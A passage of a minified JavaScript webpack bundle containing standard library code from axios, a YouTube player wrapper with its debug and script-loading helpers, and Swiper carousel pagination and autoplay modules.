t=f(this.defaults,t),o(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(t){v.prototype[t]=function(e,n){return this.request(f(n||{},{method:t,url:e,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(t){v.prototype[t]=function(e,data,n){return this.request(f(n||{},{method:t,url:e,data:data}))}})),t.exports=v},function(t,e,n){"use strict";var r=n(48);function o(){this.handlers=[]}o.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){r.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},function(t,e,n){"use strict";var r=n(48),o=n(569),c=n(427),l=n(274);function f(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return f(t),t.headers=t.headers||{},t.data=o.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||l.adapter)(t).then((function(e){return f(t),e.data=o.call(t,e.data,e.headers,t.transformResponse),e}),(function(e){return c(e)||(f(t),e&&e.response&&(e.response.data=o.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},function(t,e,n){"use strict";var r=n(48),o=n(274);t.exports=function(data,t,e){var n=this||o;return r.forEach(e,(function(e){data=e.call(n,data,t)})),data}},function(t,e,n){"use strict";var r=n(48);t.exports=function(t,e){r.forEach(t,(function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])}))}},function(t,e,n){"use strict";var r=n(426);t.exports=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},function(t,e,n){"use strict";var r=n(48);t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,path,o,c){var l=[];l.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&l.push("expires="+new Date(n).toGMTString()),r.isString(path)&&l.push("path="+path),r.isString(o)&&l.push("domain="+o),!0===c&&l.push("secure"),document.cookie=l.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(t,e,n){"use strict";var r=n(574),o=n(575);t.exports=function(t,e){return t&&!r(e)?o(t,e):e}},function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},function(t,e,n){"use strict";var r=n(48),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,i,c={};return t?(r.forEach(t.split("\n"),(function(line){if(i=line.indexOf(":"),e=r.trim(line.substr(0,i)).toLowerCase(),n=r.trim(line.substr(i+1)),e){if(c[e]&&o.indexOf(e)>=0)return;c[e]="set-cookie"===e?(c[e]?c[e]:[]).concat([n]):c[e]?c[e]+", "+n:n}})),c):c}},function(t,e,n){"use strict";var r=n(48);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=r.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},function(t,e,n){"use strict";var r=n(579),o={};["object","boolean","number","function","string","symbol"].forEach((function(t,i){o[t]=function(e){return typeof e===t||"a"+(i<1?"n ":" ")+t}}));var c={},l=r.version.split(".");function f(t,e){for(var n=e?e.split("."):l,r=t.split("."),i=0;i<3;i++){if(n[i]>r[i])return!0;if(n[i]<r[i])return!1}return!1}o.transitional=function(t,e,n){var o=e&&f(e);function l(t,desc){return"[Axios v"+r.version+"] Transitional option '"+t+"'"+desc+(n?". "+n:"")}return function(n,r,f){if(!1===t)throw new Error(l(r," has been removed in "+e));return o&&!c[r]&&(c[r]=!0,console.warn(l(r," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,r,f)}},t.exports={isOlderVersion:f,assertOptions:function(t,e,n){if("object"!=typeof t)throw new TypeError("options must be an object");for(var r=Object.keys(t),i=r.length;i-- >0;){var o=r[i],c=e[o];if(c){var l=t[o],f=void 0===l||c(l,o,t);if(!0!==f)throw new TypeError("option "+o+" must be "+f)}else if(!0!==n)throw Error("Unknown option "+o)}},validators:o}},function(t){t.exports=JSON.parse('{"name":"axios","version":"0.21.4","description":"Promise based HTTP client for the browser and node.js","main":"index.js","scripts":{"test":"grunt test","start":"node ./sandbox/server.js","build":"NODE_ENV=production grunt build","preversion":"npm test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json","postversion":"git push && git push --tags","examples":"node ./examples/server.js","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","fix":"eslint --fix lib/**/*.js"},"repository":{"type":"git","url":"https://github.com/axios/axios.git"},"keywords":["xhr","http","ajax","promise","node"],"author":"Matt Zabriskie","license":"MIT","bugs":{"url":"https://github.com/axios/axios/issues"},"homepage":"https://axios-http.com","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"jsdelivr":"dist/axios.min.js","unpkg":"dist/axios.min.js","typings":"./index.d.ts","dependencies":{"follow-redirects":"^1.14.0"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}]}')},function(t,e,n){"use strict";var r=n(429);function o(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;t((function(t){n.reason||(n.reason=new r(t),e(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o((function(e){t=e})),cancel:t}},t.exports=o},function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},function(t,e,n){"use strict";t.exports=function(t){return"object"==typeof t&&!0===t.isAxiosError}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=l(n(584)),o=l(n(585)),c=l(n(593));function l(t){return t&&t.__esModule?t:{default:t}}let f;e.default=(t,e={},n=!1)=>{const l=(0,r.default)();if(f||(f=(0,c.default)(l)),e.events)throw new Error("Event handlers cannot be overwritten.");if("string"==typeof t&&!document.getElementById(t))throw new Error('Element "'+t+'" does not exist.');e.events=o.default.proxyEvents(l);const d=new Promise((n=>{if("object"==typeof t&&t.playVideo instanceof Function){n(t)}else f.then((r=>{const o=new r.Player(t,e);return l.on("ready",(()=>{n(o)})),null}))})),h=o.default.promisifyPlayer(d,n);return h.on=l.on,h.off=l.off,h},t.exports=e.default},function(t,e,n){"use strict";var r;r=function(){var t={},e={};return t.on=function(t,n){var r={name:t,handler:n};return e[t]=e[t]||[],e[t].unshift(r),r},t.off=function(t){var n=e[t.name].indexOf(t);-1!==n&&e[t.name].splice(n,1)},t.trigger=function(t,data){var i,n=e[t];if(n)for(i=n.length;i--;)n[i].handler(data)},t},t.exports=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=f(n(586)),o=f(n(589)),c=f(n(591)),l=f(n(592));function f(t){return t&&t.__esModule?t:{default:t}}const d=(0,r.default)("youtube-player"),h={proxyEvents:t=>{const e={};for(const n of c.default){const r="on"+n.slice(0,1).toUpperCase()+n.slice(1);e[r]=e=>{d('event "%s"',r,e),t.trigger(n,e)}}return e},promisifyPlayer:(t,e=!1)=>{const n={};for(const r of l.default)e&&o.default[r]?n[r]=(...e)=>t.then((t=>{const n=o.default[r],c=t.getPlayerState(),l=t[r].apply(t,e);return n.stateChangeRequired||Array.isArray(n.acceptableStates)&&!n.acceptableStates.includes(c)?new Promise((e=>{const r=()=>{const o=t.getPlayerState();let c;"number"==typeof n.timeout&&(c=setTimeout((()=>{t.removeEventListener("onStateChange",r),e()}),n.timeout)),Array.isArray(n.acceptableStates)&&n.acceptableStates.includes(o)&&(t.removeEventListener("onStateChange",r),clearTimeout(c),e())};t.addEventListener("onStateChange",r)})).then((()=>l)):l})):n[r]=(...e)=>t.then((t=>t[r].apply(t,e)));return n}};e.default=h,t.exports=e.default},function(t,e,n){(function(r){e.formatArgs=function(e){if(e[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+e[0]+(this.useColors?"%c ":" ")+"+"+t.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;e.splice(1,0,n,"color: inherit");let r=0,o=0;e[0].replace(/%[a-zA-Z%]/g,(t=>{"%%"!==t&&(r++,"%c"===t&&(o=r))})),e.splice(o,0,n)},e.save=function(t){try{t?e.storage.setItem("debug",t):e.storage.removeItem("debug")}catch(t){}},e.load=function(){let t;try{t=e.storage.getItem("debug")}catch(t){}!t&&void 0!==r&&"env"in r&&(t=r.env.DEBUG);return t},e.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},e.storage=function(){try{return localStorage}catch(t){}}(),e.destroy=(()=>{let t=!1;return()=>{t||(t=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),e.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],e.log=console.debug||console.log||(()=>{}),t.exports=n(587)(e);const{formatters:o}=t.exports;o.j=function(t){try{return JSON.stringify(t)}catch(t){return"[UnexpectedJSONParseError]: "+t.message}}}).call(this,n(150))},function(t,e,n){t.exports=function(t){function e(t){let n,o,c,l=null;function f(...t){if(!f.enabled)return;const r=f,o=Number(new Date),c=o-(n||o);r.diff=c,r.prev=n,r.curr=o,n=o,t[0]=e.coerce(t[0]),"string"!=typeof t[0]&&t.unshift("%O");let l=0;t[0]=t[0].replace(/%([a-zA-Z%])/g,((n,o)=>{if("%%"===n)return"%";l++;const c=e.formatters[o];if("function"==typeof c){const e=t[l];n=c.call(r,e),t.splice(l,1),l--}return n})),e.formatArgs.call(r,t);(r.log||e.log).apply(r,t)}return f.namespace=t,f.useColors=e.useColors(),f.color=e.selectColor(t),f.extend=r,f.destroy=e.destroy,Object.defineProperty(f,"enabled",{enumerable:!0,configurable:!1,get:()=>null!==l?l:(o!==e.namespaces&&(o=e.namespaces,c=e.enabled(t)),c),set:t=>{l=t}}),"function"==typeof e.init&&e.init(f),f}function r(t,n){const r=e(this.namespace+(void 0===n?":":n)+t);return r.log=this.log,r}function o(t){return t.toString().substring(2,t.toString().length-2).replace(/\.\*\?$/,"*")}return e.debug=e,e.default=e,e.coerce=function(t){if(t instanceof Error)return t.stack||t.message;return t},e.disable=function(){const t=[...e.names.map(o),...e.skips.map(o).map((t=>"-"+t))].join(",");return e.enable(""),t},e.enable=function(t){let i;e.save(t),e.namespaces=t,e.names=[],e.skips=[];const n=("string"==typeof t?t:"").split(/[\s,]+/),r=n.length;for(i=0;i<r;i++)n[i]&&("-"===(t=n[i].replace(/\*/g,".*?"))[0]?e.skips.push(new RegExp("^"+t.slice(1)+"$")):e.names.push(new RegExp("^"+t+"$")))},e.enabled=function(t){if("*"===t[t.length-1])return!0;let i,n;for(i=0,n=e.skips.length;i<n;i++)if(e.skips[i].test(t))return!1;for(i=0,n=e.names.length;i<n;i++)if(e.names[i].test(t))return!0;return!1},e.humanize=n(588),e.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(t).forEach((n=>{e[n]=t[n]})),e.names=[],e.skips=[],e.formatters={},e.selectColor=function(t){let n=0;for(let i=0;i<t.length;i++)n=(n<<5)-n+t.charCodeAt(i),n|=0;return e.colors[Math.abs(n)%e.colors.length]},e.enable(e.load()),e}},function(t,e){var s=1e3,n=60*s,r=60*n,o=24*r,c=7*o,l=365.25*o;function f(t,e,n,r){var o=e>=1.5*n;return Math.round(t/n)+" "+r+(o?"s":"")}t.exports=function(t,e){e=e||{};var d=typeof t;if("string"===d&&t.length>0)return function(t){if((t=String(t)).length>100)return;var e=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(t);if(!e)return;var f=parseFloat(e[1]);switch((e[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return f*l;case"weeks":case"week":case"w":return f*c;case"days":case"day":case"d":return f*o;case"hours":case"hour":case"hrs":case"hr":case"h":return f*r;case"minutes":case"minute":case"mins":case"min":case"m":return f*n;case"seconds":case"second":case"secs":case"sec":case"s":return f*s;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return f;default:return}}(t);if("number"===d&&isFinite(t))return e.long?function(t){var e=Math.abs(t);if(e>=o)return f(t,e,o,"day");if(e>=r)return f(t,e,r,"hour");if(e>=n)return f(t,e,n,"minute");if(e>=s)return f(t,e,s,"second");return t+" ms"}(t):function(t){var e=Math.abs(t);if(e>=o)return Math.round(t/o)+"d";if(e>=r)return Math.round(t/r)+"h";if(e>=n)return Math.round(t/n)+"m";if(e>=s)return Math.round(t/s)+"s";return t+"ms"}(t);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(t))}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,o=n(590),c=(r=o)&&r.__esModule?r:{default:r};e.default={pauseVideo:{acceptableStates:[c.default.ENDED,c.default.PAUSED],stateChangeRequired:!1},playVideo:{acceptableStates:[c.default.ENDED,c.default.PLAYING],stateChangeRequired:!1},seekTo:{acceptableStates:[c.default.ENDED,c.default.PLAYING,c.default.PAUSED],stateChangeRequired:!0,timeout:3e3}},t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={BUFFERING:3,ENDED:0,PAUSED:2,PLAYING:1,UNSTARTED:-1,VIDEO_CUED:5},t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=["ready","stateChange","playbackQualityChange","playbackRateChange","error","apiChange","volumeChange"],t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=["cueVideoById","loadVideoById","cueVideoByUrl","loadVideoByUrl","playVideo","pauseVideo","stopVideo","getVideoLoadedFraction","cuePlaylist","loadPlaylist","nextVideo","previousVideo","playVideoAt","setShuffle","setLoop","getPlaylist","getPlaylistIndex","setOption","mute","unMute","isMuted","setVolume","getVolume","seekTo","getPlayerState","getPlaybackRate","setPlaybackRate","getAvailablePlaybackRates","getPlaybackQuality","setPlaybackQuality","getAvailableQualityLevels","getCurrentTime","getDuration","removeEventListener","getVideoUrl","getVideoEmbedCode","getOptions","getOption","addEventListener","destroy","setSize","getIframe","getSphericalProperties","setSphericalProperties"],t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,o=n(594),c=(r=o)&&r.__esModule?r:{default:r};e.default=t=>new Promise((e=>{if(window.YT&&window.YT.Player&&window.YT.Player instanceof Function)return void e(window.YT);{const e="http:"===window.location.protocol?"http:":"https:";(0,c.default)(e+"//www.youtube.com/iframe_api",(e=>{e&&t.trigger("error",e)}))}const n=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=()=>{n&&n(),e(window.YT)}})),t.exports=e.default},function(t,e){function n(script,t){script.onload=function(){this.onerror=this.onload=null,t(null,script)},script.onerror=function(){this.onerror=this.onload=null,t(new Error("Failed to load "+this.src),script)}}function r(script,t){script.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||(this.onreadystatechange=null,t(null,script))}}t.exports=function(t,e,o){var head=document.head||document.getElementsByTagName("head")[0],script=document.createElement("script");"function"==typeof e&&(o=e,e={}),e=e||{},o=o||function(){},script.type=e.type||"text/javascript",script.charset=e.charset||"utf8",script.async=!("async"in e)||!!e.async,script.src=t,e.attrs&&function(script,t){for(var e in t)script.setAttribute(e,t[e])}(script,e.attrs),e.text&&(script.text=""+e.text),("onload"in script?n:r)(script,o),script.onload||n(script,o),head.appendChild(script)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(19),o=n(12);function c(){return c=Object.assign||function(t){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var e in source)Object.prototype.hasOwnProperty.call(source,e)&&(t[e]=source[e])}return t},c.apply(this,arguments)}var l={update:function(){var t=this,e=t.rtl,n=t.params.pagination;if(n.el&&t.pagination.el&&t.pagination.$el&&0!==t.pagination.$el.length){var c,l=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,f=t.pagination.$el,d=t.params.loop?Math.ceil((l-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?((c=Math.ceil((t.activeIndex-t.loopedSlides)/t.params.slidesPerGroup))>l-1-2*t.loopedSlides&&(c-=l-2*t.loopedSlides),c>d-1&&(c-=d),c<0&&"bullets"!==t.params.paginationType&&(c=d+c)):c=void 0!==t.snapIndex?t.snapIndex:t.activeIndex||0,"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){var h,v,m,y=t.pagination.bullets;if(n.dynamicBullets&&(t.pagination.bulletSize=y.eq(0)[t.isHorizontal()?"outerWidth":"outerHeight"](!0),f.css(t.isHorizontal()?"width":"height",t.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==t.previousIndex&&(t.pagination.dynamicBulletIndex+=c-t.previousIndex,t.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?t.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:t.pagination.dynamicBulletIndex<0&&(t.pagination.dynamicBulletIndex=0)),h=c-t.pagination.dynamicBulletIndex,m=((v=h+(Math.min(y.length,n.dynamicMainBullets)-1))+h)/2),y.removeClass(n.bulletActiveClass+" "+n.bulletActiveClass+"-next "+n.bulletActiveClass+"-next-next "+n.bulletActiveClass+"-prev "+n.bulletActiveClass+"-prev-prev "+n.bulletActiveClass+"-main"),f.length>1)y.each((function(t){var e=Object(r.a)(t),o=e.index();o===c&&e.addClass(n.bulletActiveClass),n.dynamicBullets&&(o>=h&&o<=v&&e.addClass(n.bulletActiveClass+"-main"),o===h&&e.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),o===v&&e.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))}));else{var w=y.eq(c),_=w.index();if(w.addClass(n.bulletActiveClass),n.dynamicBullets){for(var x=y.eq(h),C=y.eq(v),i=h;i<=v;i+=1)y.eq(i).addClass(n.bulletActiveClass+"-main");if(t.params.loop)if(_>=y.length-n.dynamicMainBullets){for(var E=n.dynamicMainBullets;E>=0;E-=1)y.eq(y.length-E).addClass(n.bulletActiveClass+"-main");y.eq(y.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else x.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),C.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else x.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),C.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}if(n.dynamicBullets){var k=Math.min(y.length,n.dynamicMainBullets+4),S=(t.pagination.bulletSize*k-t.pagination.bulletSize)/2-m*t.pagination.bulletSize,O=e?"right":"left";y.css(t.isHorizontal()?O:"top",S+"px")}}if("fraction"===n.type&&(f.find(Object(o.b)(n.currentClass)).text(n.formatFractionCurrent(c+1)),f.find(Object(o.b)(n.totalClass)).text(n.formatFractionTotal(d))),"progressbar"===n.type){var T;T=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";var A=(c+1)/d,j=1,M=1;"horizontal"===T?j=A:M=A,f.find(Object(o.b)(n.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+j+") scaleY("+M+")").transition(t.params.speed)}"custom"===n.type&&n.renderCustom?(f.html(n.renderCustom(t,c+1,d)),t.emit("paginationRender",f[0])):t.emit("paginationUpdate",f[0]),t.params.watchOverflow&&t.enabled&&f[t.isLocked?"addClass":"removeClass"](n.lockClass)}},render:function(){var t=this,e=t.params.pagination;if(e.el&&t.pagination.el&&t.pagination.$el&&0!==t.pagination.$el.length){var n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,r=t.pagination.$el,c="";if("bullets"===e.type){var l=t.params.loop?Math.ceil((n-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&!t.params.loop&&l>n&&(l=n);for(var i=0;i<l;i+=1)e.renderBullet?c+=e.renderBullet.call(t,i,e.bulletClass):c+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";r.html(c),t.pagination.bullets=r.find(Object(o.b)(e.bulletClass))}"fraction"===e.type&&(c=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',r.html(c)),"progressbar"===e.type&&(c=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',r.html(c)),"custom"!==e.type&&t.emit("paginationRender",t.pagination.$el[0])}},init:function(){var t=this;t.params.pagination=Object(o.c)(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"});var e=t.params.pagination;if(e.el){var n=Object(r.a)(e.el);0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&n.length>1&&(n=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&n.addClass(e.clickableClass),n.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(n.addClass(""+e.modifierClass+e.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.addClass(e.progressbarOppositeClass),e.clickable&&n.on("click",Object(o.b)(e.bulletClass),(function(e){e.preventDefault();var n=Object(r.a)(this).index()*t.params.slidesPerGroup;t.params.loop&&(n+=t.loopedSlides),t.slideTo(n)})),Object(o.e)(t.pagination,{$el:n,el:n[0]}),t.enabled||n.addClass(e.lockClass))}},destroy:function(){var t=this,e=t.params.pagination;if(e.el&&t.pagination.el&&t.pagination.$el&&0!==t.pagination.$el.length){var n=t.pagination.$el;n.removeClass(e.hiddenClass),n.removeClass(e.modifierClass+e.type),t.pagination.bullets&&t.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&n.off("click",Object(o.b)(e.bulletClass))}}};e.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(o.a)(this,{pagination:c({dynamicBulletIndex:0},l)})},on:{init:function(t){t.pagination.init(),t.pagination.render(),t.pagination.update()},activeIndexChange:function(t){(t.params.loop||void 0===t.snapIndex)&&t.pagination.update()},snapIndexChange:function(t){t.params.loop||t.pagination.update()},slidesLengthChange:function(t){t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange:function(t){t.params.loop||(t.pagination.render(),t.pagination.update())},destroy:function(t){t.pagination.destroy()},"enable disable":function(t){var e=t.pagination.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)},click:function(t,e){var n=e.target;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!Object(r.a)(n).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&n===t.navigation.nextEl||t.navigation.prevEl&&n===t.navigation.prevEl))return;!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow"):t.emit("paginationHide"),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}}},function(t,e,n){"use strict";var r=n(14),o=n(12);function c(){return c=Object.assign||function(t){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var e in source)Object.prototype.hasOwnProperty.call(source,e)&&(t[e]=source[e])}return t},c.apply(this,arguments)}var l={run:function(){var t=this,e=t.slides.eq(t.activeIndex),n=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(n=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=Object(o.g)((function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()}),n)},start:function(){var t=this;return void 0===t.autoplay.timeout&&(!t.autoplay.running&&(t.autoplay.running=!0,t.emit("autoplayStart"),t.autoplay.run(),!0))},stop:function(){var t=this;return!!t.autoplay.running&&(void 0!==t.autoplay.timeout&&(t.autoplay.timeout&&(clearTimeout(t.autoplay.timeout),t.autoplay.timeout=void 0),t.autoplay.running=!1,t.emit("autoplayStop"),!0))},pause:function(t){var 